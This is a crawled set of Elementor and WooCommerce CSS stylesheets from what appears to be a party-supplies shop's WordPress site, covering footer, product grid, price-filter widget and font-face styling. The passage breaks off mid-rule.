.elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-d70a0f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-c28d7fa .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-61bffa9{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-71854c2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-71854c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-5847a71 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-a17a996{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-2c53382.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-2c53382.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-3b376ee .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-00d724a > .elementor-widget-container{margin:0% 16% 0% 0%;}.elementor-23818 .elementor-element.elementor-element-f3e1492{text-align:start;}.elementor-23818 .elementor-element.elementor-element-f3e1492 img{width:65%;}.elementor-23818 .elementor-element.elementor-element-4dcb096{color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23818 .elementor-element.elementor-element-6dbe50:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-container{min-height:50px;}.elementor-23818 .elementor-element.elementor-element-6dbe50{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23818 .elementor-element.elementor-element-58097a6b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#4D4D4D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-23818 .elementor-element.elementor-element-bf0fd41{width:100%;}.elementor-23818 .elementor-element.elementor-element-31b0d07e{width:33%;}.elementor-23818 .elementor-element.elementor-element-d80002{width:33%;}.elementor-23818 .elementor-element.elementor-element-a994e5c{width:100%;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa{width:33%;}.elementor-23818 .elementor-element.elementor-element-d70a0f1{width:33%;}.elementor-23818 .elementor-element.elementor-element-71854c2{width:33%;}.elementor-23818 .elementor-element.elementor-element-2c53382{width:100%;}}@media(max-width:1024px){.elementor-23818 .elementor-element.elementor-element-5070fc6e{padding:50px 20px 50px 20px;}.elementor-23818 .elementor-element.elementor-element-bf0fd41 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-31b0d07e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-a994e5c > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-69d1e61{padding:50px 20px 50px 20px;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-2c53382 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-6dbe50{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-23818 .elementor-element.elementor-element-5070fc6e{padding:30px 10px 20px 10px;}.elementor-23818 .elementor-element.elementor-element-bf0fd41{width:100%;}.elementor-23818 .elementor-element.elementor-element-bf0fd41 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-134b198{text-align:start;}.elementor-23818 .elementor-element.elementor-element-8debf28{text-align:start;}.elementor-23818 .elementor-element.elementor-element-31b0d07e{width:50%;}.elementor-23818 .elementor-element.elementor-element-d80002{width:50%;}.elementor-23818 .elementor-element.elementor-element-d80002 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-23818 .elementor-element.elementor-element-a994e5c > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-69d1e61{padding:40px 10px 20px 10px;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa{width:50%;}.elementor-23818 .elementor-element.elementor-element-d70a0f1{width:50%;}.elementor-23818 .elementor-element.elementor-element-71854c2{width:100%;}.elementor-23818 .elementor-element.elementor-element-2c53382 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-f3e1492{text-align:start;}.elementor-23818 .elementor-element.elementor-element-4dcb096{text-align:start;}.elementor-23818 .elementor-element.elementor-element-58097a6b{text-align:center;}.elementor-23818 .elementor-element.elementor-element-58097a6b .elementor-heading-title{font-size:12px;line-height:16px;}}/* Start custom CSS for shortcode, class: .elementor-element-00d724a */input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    
    padding: 7px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24593.css?ver=1769245278
body_size: 1543
content:
.elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-container{max-width:1500px;}.elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24593 .elementor-element.elementor-element-43890a9d, .elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-43890a9d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24593 .elementor-element.elementor-element-2c7b5968 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-2c7b5968 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:35px;font-weight:400;color:#4D4D4D;}.woocommerce .elementor-24593 .elementor-element.elementor-element-83fc34d .term-description{font-family:"Poppins", Sans-serif;}.elementor-24593 .elementor-element.elementor-element-157a5999:not(.elementor-motion-effects-element-type-background), .elementor-24593 .elementor-element.elementor-element-157a5999 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24593 .elementor-element.elementor-element-157a5999 > .elementor-container{max-width:1500px;}.elementor-24593 .elementor-element.elementor-element-157a5999{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 80px 50px;}.elementor-24593 .elementor-element.elementor-element-157a5999 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24593 .elementor-element.elementor-element-af356a3 > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-57d06033 > .elementor-widget-container{padding:20px 20px 17px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-24593 .elementor-element.elementor-element-760568c > .elementor-widget-container{padding:20px 20px 17px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-24593 .elementor-element.elementor-element-448cc689 > .elementor-element-populated{padding:10px 0px 0px 25px;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product{text-align:center;border-radius:5px;padding:5px 5px 10px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.09);background-color:#FFFFFF;}.elementor-24593 .elementor-element.elementor-element-415ee35d > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products  ul.products{grid-column-gap:30px;grid-row-gap:30px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#4D4D4D;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#4D4D4D;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Federo", Sans-serif;font-size:16px;font-weight:400;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price{color:#B08C73;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price ins{color:#B08C73;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price ins .amount{color:#B08C73;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price del{color:#030303;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price del .amount{color:#030303;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination{margin-top:37px;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul{border-color:#000000;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li{border-right-color:#000000;border-left-color:#000000;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li a{color:#000000;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li a:hover{color:#FFFFFF;background-color:#B08C73;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li span.current{color:#FFFFFF;background-color:#B08C73;}@media(min-width:768px){.elementor-24593 .elementor-element.elementor-element-af356a3{width:25%;}.elementor-24593 .elementor-element.elementor-element-448cc689{width:75%;}}@media(max-width:1024px){.elementor-24593 .elementor-element.elementor-element-43890a9d, .elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{border-radius:0px 0px 56px 56px;}.elementor-24593 .elementor-element.elementor-element-43890a9d{padding:240px 40px 160px 40px;}.elementor-24593 .elementor-element.elementor-element-3fbb11bd > .elementor-element-populated{margin:0% 50% 0% 0%;--e-column-margin-right:50%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-24593 .elementor-element.elementor-element-43890a9d, .elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-43890a9d{padding:20px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-3fbb11bd > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-2c7b5968 .elementor-heading-title{font-size:35px;}.elementor-24593 .elementor-element.elementor-element-157a5999{padding:20px 5px 40px 5px;}.elementor-24593 .elementor-element.elementor-element-af356a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-448cc689 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:30px;}}/* Start custom CSS for wp-widget-woof_widget, class: .elementor-element-57d06033 */.woof_reset_button_2 {
    padding: 8px 10px !important;
}


.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
    font-size: 14px;
    line-height: 1;
    text-shadow: none;
    padding: 3px 5px;
    background-color: #212326 !important;
    color: white;
    border-radius: 4px;
}



.irs--round .irs-handle {
    top: 26px;
    width: 24px;
    height: 24px;
    border: 4px solid #b08c73 !important;
    background-color: white;
    border-radius: 24px;
    box-shadow: 0 1px 3px #b08c738f !important;
}

.irs--round .irs-bar {
    top: 36px;
    height: 4px;
    background-color: #b08c73 !important;
}


.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #D4C5A4;
}/* End custom CSS */
/* Start custom CSS for wp-widget-woof_widget, class: .elementor-element-760568c */.woof_reset_button_2 {
    padding: 8px 10px !important;
}


.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
    font-size: 14px;
    line-height: 1;
    text-shadow: none;
    padding: 3px 5px;
    background-color: #212326 !important;
    color: white;
    border-radius: 4px;
}



.irs--round .irs-handle {
    top: 26px;
    width: 24px;
    height: 24px;
    border: 4px solid #b08c73 !important;
    background-color: white;
    border-radius: 24px;
    box-shadow: 0 1px 3px #b08c738f !important;
}

.irs--round .irs-bar {
    top: 36px;
    height: 4px;
    background-color: #b08c73 !important;
}


.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #D4C5A4;
}

.elementor-24593 .elementor-element.elementor-element-760568c .woof_hide_filter {
    display: block;
}

.elementor-24593 .elementor-element.elementor-element-760568c .woof_hide_filter:not(.woof_show_filter_for_mobile) .woof_redraw_zone {
    display: none;
}

.elementor-24593 .elementor-element.elementor-element-760568c .woof_hide_filter.woof_show_filter_for_mobile .woof_show_mobile_filter {
    display: none;
}/* End custom CSS */
/* Start custom CSS for woocommerce-products, class: .elementor-element-415ee35d */a.woof_show_auto_form.woof_btn_default {
    display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1769245280
body_size: 137
content:
@font-face{font-display:swap;font-family:'Federo';font-style:normal;font-weight:400;src:url(https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/fonts/federo-ijwfbx-cbd_etsbwilmf.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1769245278
body_size: 1252
content:
.elementor-28306 .elementor-element.elementor-element-cf326ab:not(.elementor-motion-effects-element-type-background), .elementor-28306 .elementor-element.elementor-element-cf326ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28306 .elementor-element.elementor-element-cf326ab{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 100px;}.elementor-28306 .elementor-element.elementor-element-cf326ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28306 .elementor-element.elementor-element-6dafea3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28306 .elementor-element.elementor-element-6dafea3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28306 .elementor-element.elementor-element-6dafea3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 30px 30px 30px;}.elementor-28306 .elementor-element.elementor-element-6dafea3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28306 .elementor-element.elementor-element-491e40d .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:17px;font-weight:400;text-decoration:underline;color:#444444;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-item > a{padding:0px 0px 2px 0px !important;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .ekit_page_list_content{flex-direction:row;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-icon i{font-size:14px;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-icon svg{max-width:14px;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-text{color:#757575;margin:0px 0px 15px 0px;padding-left:0px;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#D4C5A4;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:15px;line-height:1em;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .ekit_menu_label{align-self:center;}.elementor-28306 .elementor-element.elementor-element-5d075f6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28306 .elementor-element.elementor-element-5d075f6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28306 .elementor-element.elementor-element-5d075f6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 30px 30px 30px;}.elementor-28306 .elementor-element.elementor-element-5d075f6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28306 .elementor-element.elementor-element-ef4324c .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:17px;font-weight:400;text-decoration:underline;color:#444444;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-item > a{padding:0px 0px 2px 0px !important;}.elementor-28306 .elementor-element.elementor-element-26c2906 .ekit_page_list_content{flex-direction:row;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-icon i{font-size:14px;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-icon svg{max-width:14px;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-text{color:#757575;margin:0px 0px 15px 0px;padding-left:0px;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#D4C5A4;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:15px;line-height:1em;}.elementor-28306 .elementor-element.elementor-element-26c2906 .ekit_menu_label{align-self:center;}.elementor-28306 .elementor-element.elementor-element-af963ab:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28306 .elementor-element.elementor-element-af963ab > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28306 .elementor-element.elementor-element-af963ab > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 30px 30px 30px;}.elementor-28306 .elementor-element.elementor-element-af963ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28306 .elementor-element.elementor-element-de66eaf .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:17px;font-weight:400;text-decoration:underline;color:#444444;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-item > a{padding:0px 0px 2px 0px !important;}.elementor-28306 .elementor-element.elementor-element-dc72753 .ekit_page_list_content{flex-direction:row;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-icon i{font-size:14px;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-icon svg{max-width:14px;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-text{color:#757575;margin:0px 0px 15px 0px;padding-left:0px;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#D4C5A4;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:15px;line-height:1em;}.elementor-28306 .elementor-element.elementor-element-dc72753 .ekit_menu_label{align-self:center;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-item > a{padding:0px 0px 2px 0px !important;}.elementor-28306 .elementor-element.elementor-element-c63906d .ekit_page_list_content{flex-direction:row;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-icon i{font-size:14px;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-icon svg{max-width:14px;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-text{color:#757575;margin:0px 0px 15px 0px;padding-left:0px;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#D4C5A4;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:15px;line-height:1em;}.elementor-28306 .elementor-element.elementor-element-c63906d .ekit_menu_label{align-self:center;}.elementor-28306 .elementor-element.elementor-element-709d7ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28306 .elementor-element.elementor-element-709d7ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28306 .elementor-element.elementor-element-709d7ea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28306 .elementor-element.elementor-element-709d7ea > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#B9B9B9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 30px 30px 30px;}.elementor-28306 .elementor-element.elementor-element-709d7ea > .elementor-element-populated 